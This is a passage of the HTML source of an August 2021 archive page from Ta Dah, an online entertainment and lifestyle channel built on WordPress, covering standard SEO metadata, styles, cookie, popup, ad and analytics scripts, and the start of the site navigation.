

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ta-dah.tv/2021/08/
body_size: 25716
content:
<!DOCTYPE html>
<html lang="en" class="no-js no-svg">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/all.min.css">
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>August 2021 - Ta Dah</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="August 2021 - Ta Dah" />
	<meta property="og:url" content="https://ta-dah.tv/2021/08/" />
	<meta property="og:site_name" content="Ta Dah" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@TADAHTV" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ta-dah.tv/2021/08/","url":"https://ta-dah.tv/2021/08/","name":"August 2021 - Ta Dah","isPartOf":{"@id":"https://ta-dah.tv/#website"},"primaryImageOfPage":{"@id":"https://ta-dah.tv/2021/08/#primaryimage"},"image":{"@id":"https://ta-dah.tv/2021/08/#primaryimage"},"thumbnailUrl":"https://ta-dah.tv/wp-content/uploads/2021/08/unnamed-18.47.19.png","breadcrumb":{"@id":"https://ta-dah.tv/2021/08/#breadcrumb"},"inLanguage":"en"},{"@type":"ImageObject","inLanguage":"en","@id":"https://ta-dah.tv/2021/08/#primaryimage","url":"https://ta-dah.tv/wp-content/uploads/2021/08/unnamed-18.47.19.png","contentUrl":"https://ta-dah.tv/wp-content/uploads/2021/08/unnamed-18.47.19.png","width":1280,"height":720},{"@type":"BreadcrumbList","@id":"https://ta-dah.tv/2021/08/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ta-dah.tv/"},{"@type":"ListItem","position":2,"name":"Archives for August 2021"}]},{"@type":"WebSite","@id":"https://ta-dah.tv/#website","url":"https://ta-dah.tv/","name":"Ta Dah","description":"Unique Online Entertainment and Lifestyle Channel","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ta-dah.tv/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Ta Dah &raquo; Feed" href="https://ta-dah.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ta Dah &raquo; Comments Feed" href="https://ta-dah.tv/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://ta-dah.tv/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://ta-dah.tv/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='popupally-style-css' href='https://ta-dah.tv/wp-content/popupally-scripts/1-popupally-style.css?ver=2.1.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='tadah-fonts-css' href='https://fonts.googleapis.com/css?family=Libre+Franklin%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C800%2C800i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='tadah-style-css' href='https://ta-dah.tv/wp-content/themes/tadah/style.css?ver=1768784690' type='text/css' media='all' />
<link rel='stylesheet' id='tadah-slick-style-css' href='https://ta-dah.tv/wp-content/themes/tadah/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tadah-fancybox-style-css' href='https://ta-dah.tv/wp-content/themes/tadah/assets/css/jquery.fancybox.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tadah-common-style-css' href='https://ta-dah.tv/wp-content/themes/tadah/assets/css/common.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tadah-responsive-style-css' href='https://ta-dah.tv/wp-content/themes/tadah/assets/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tadah-generated-font-style-css' href='https://ta-dah.tv/wp-content/themes/tadah/assets/fonts/generated/generated-font.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tadah-Font-style-css' href='https://ta-dah.tv/wp-content/themes/tadah/assets/fonts/styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tadah-block-style-css' href='https://ta-dah.tv/wp-content/themes/tadah/assets/css/blocks.css?ver=1.1' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/ta-dah.tv\/wp-admin\/admin-ajax.php","nonce":"f20d28e247","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ta-dah.tv/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://ta-dah.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ta-dah.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="popupally-action-script-js-extra">
/* <![CDATA[ */
var popupally_action_object = {"popup_param":{"1":{"id":1,"enable-exit-intent-popup":"true","cookie-duration":-1,"priority":0,"popup-selector":"#popup-box-gfcr-1","popup-class":"popupally-opened-gfcr-1","cookie-name":"popupally-cookie-1","close-trigger":".popup-click-close-trigger-1"},"2":{"id":2,"cookie-duration":14,"priority":0,"popup-selector":"#popup-box-gfcr-2","popup-class":"popupally-opened-gfcr-2","cookie-name":"popupally-cookie-2","close-trigger":".popup-click-close-trigger-2"}}};
//# sourceURL=popupally-action-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ta-dah.tv/wp-content/plugins/popupally/resource/frontend/popup.min.js?ver=2.1.6" id="popupally-action-script-js"></script>
<link rel="https://api.w.org/" href="https://ta-dah.tv/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ta-dah.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.167.0" />	<link rel="shortcut icon" href="https://ta-dah.tv/wp-content/themes/tadah/assets/images/logo.png" > 

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9044265568406931&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-74099163-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-74099163-1');
</script>
<!-- Global site tag (gtag.js) - Google Ads: 1001882468 -->

<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1001882468"></script>

<script>

  window.dataLayer = window.dataLayer || [];

  function gtag(){dataLayer.push(arguments);}

  gtag('js', new Date());

 

  gtag('config', 'AW-1001882468');

</script>
</head>

<body class="archive date wp-embed-responsive wp-theme-tadah cookies-not-set group-blog hfeed has-header-image has-sidebar page-two-column colors-light">

	<div id="wrapper">
		<div class="main-container">
				
			<div class="header-top">
				<div class="header-top-wrapper d-flex">

					<ul class="social d-flex"><li><a target="_blank" href="http://www.facebook.com/tadahtv/"><span class="icon icon-facebook"></span></a></li><li><a target="_blank" href="http://www.youtube.com/channel/UClGbG9rahppFBmPja0RGDPA"><span class="icon icon-youtube"></span></a></li><li><a target="_blank" href="https://www.instagram.com/tadah.tv"><svg aria-hidden="true" focusable="false" data-prefix="fab" data-icon="instagram" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="svg-inline--fa fa-instagram fa-w-14 fa-3x" style="width: 18px;position: relative;top: 2px;"><path fill="currentColor" d="M224,202.66A53.34,53.34,0,1,0,277.36,256,53.38,53.38,0,0,0,224,202.66Zm124.71-41a54,54,0,0,0-30.41-30.41c-21-8.29-71-6.43-94.3-6.43s-73.25-1.93-94.31,6.43a54,54,0,0,0-30.41,30.41c-8.28,21-6.43,71.05-6.43,94.33S91,329.26,99.32,350.33a54,54,0,0,0,30.41,30.41c21,8.29,71,6.43,94.31,6.43s73.24,1.93,94.3-6.43a54,54,0,0,0,30.41-30.41c8.35-21,6.43-71.05,6.43-94.33S357.1,182.74,348.75,161.67ZM224,338a82,82,0,1,1,82-82A81.9,81.9,0,0,1,224,338Zm85.38-148.3a19.14,19.14,0,1,1,19.13-19.14A19.1,19.1,0,0,1,309.42,189.74ZM400,32H48A48,48,0,0,0,0,80V432a48,48,0,0,0,48,48H400a48,48,0,0,0,48-48V80A48,48,0,0,0,400,32ZM382.88,322c-1.29,25.63-7.14,48.34-25.85,67s-41.4,24.63-67,25.85c-26.41,1.49-105.59,1.49-132,0-25.63-1.29-48.26-7.15-67-25.85s-24.63-41.42-25.85-67c-1.49-26.42-1.49-105.61,0-132,1.29-25.63,7.07-48.34,25.85-67s41.47-24.56,67-25.78c26.41-1.49,105.59-1.49,132,0,25.63,1.29,48.33,7.15,67,25.85s24.63,41.42,25.85,67.05C384.37,216.44,384.37,295.56,382.88,322Z"></path></svg></a></li><li><a target="_blank" href="https://www.tiktok.com/@tadah.tv?_d=secCgYIASAHKAESPgo8Q5FuXcU21xIzFAMr0bfu92qsEGSiFqeKkrvWz0InEhuoQqgq%2FkS064NAuvZA8V8ZcgsD6qEvjdd2%2F7nuGgA%3D&#038;checksum=8912975319c6a689810eb9b99657dc7799c740925d244f135afb659f8b581f57&#038;language=en&#038;sec_uid=MS4wLjABAAAAZt96Efa26h7HxonMS9drU6WDC630Pqv-QDF5yCIC20jpg2aSgtw2HKI2UoeIDSl7&#038;sec_user_id=MS4wLjABAAAAZt96Efa26h7HxonMS9drU6WDC630Pqv-QDF5yCIC20jpg2aSgtw2HKI2UoeIDSl7&#038;share_app_id=1233&#038;share_author_id=7002883536407626758&#038;share_link_id=C1A9032D-09DA-4BB1-8A6F-46D30B024AFF&#038;tt_from=whatsapp&#038;u_code=dkcgc291b95cck&#038;user_id=7002883536407626758&#038;utm_campaign=client_share&#038;utm_medium=ios&#038;utm_source=whatsapp&#038;source=h5_m&#038;_r=1&#038;is_copy_url=1&#038;is_from_webapp=v1"><i class="fab fa-tiktok"></i></a></li></ul><ul id="menu-top-right-navigation" class="header-top-nav d-flex"><li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102"><a href="https://ta-dah.tv/press-media/">Press/Media</a></li>
<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://ta-dah.tv/contact/">Contact</a></li>
</ul>
				</div>
			</div>

            <div class="header-height"></div>
			<header class="main-header">
				<div class="main-header-top d-flex">

					<div class="header-top-block d-flex"><div class="header-top-img"><img width="70" height="75" src="https://ta-dah.tv/wp-content/uploads/2019/04/clock.png" class="attachment-full size-full" alt="" decoding="async" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" /></div><div class="header-top-details"><p><strong>BITESIZE VIEWING ON-DEMAND</strong> INTERNET CHANNEL</p>
</div></div><div class="logo"><a href="https://ta-dah.tv"><img width="130" height="124" src="https://ta-dah.tv/wp-content/uploads/2019/04/logo.png" class="attachment-full size-full" alt="" decoding="async" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" /></a></div><div class="header-top-block d-flex rtl"><div class="header-top-img"><img width="85" height="75" src="https://ta-dah.tv/wp-content/uploads/2019/04/head-phone.png" class="attachment-full size-full" alt="" decoding="async" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" /></div><div class="header-top-details"><p><strong>COMPUTER, TABLET AND MOBILE</strong> ONLINE TV</p>
</div></div>
					

					<div id="mobilenav" class="hidden-xl-up">

						<div class="nav-backdrop"></div>

						<button class="hamburger">
							<span class="wrap">
								<span class="line"></span>
								<span class="line"></span>
								<span class="line"></span>
							</span>
						</button>

						<div id="menu" link-clickable="false">

							<div class="row no-gutters">
								<div class="col-8"><div class="nav-logo"><a href="https://ta-dah.tv"><img width="130" height="124" src="https://ta-dah.tv/wp-content/uploads/2019/04/logo.png" class="attachment-full size-full" alt="" decoding="async" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" /></a></div></div>							

								<div class="col-4 text-right hamburger-btn">
									<button class="hamburger close">
										<span class="wrap">
											<span class="line"></span>
											<span class="line"></span>
										</span>
									</button>
								</div>

							</div>

							<div class="menu-outer"><ul id="menu-main-navigation" class=""><li id="menu-item-104" class="green-color menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-104"><a href="https://ta-dah.tv/">HOME</a></li>
<li id="menu-item-105" class="sea-blue-color menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://ta-dah.tv/music-channel/">MUSIC</a></li>
<li id="menu-item-106" class="red-color menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://ta-dah.tv/fashion-channel/">FASHION</a></li>
<li id="menu-item-4041" class="pink-color menu-item menu-item-type-post_type menu-item-object-page menu-item-4041"><a href="https://ta-dah.tv/wellness-channel/">WELLNESS</a></li>
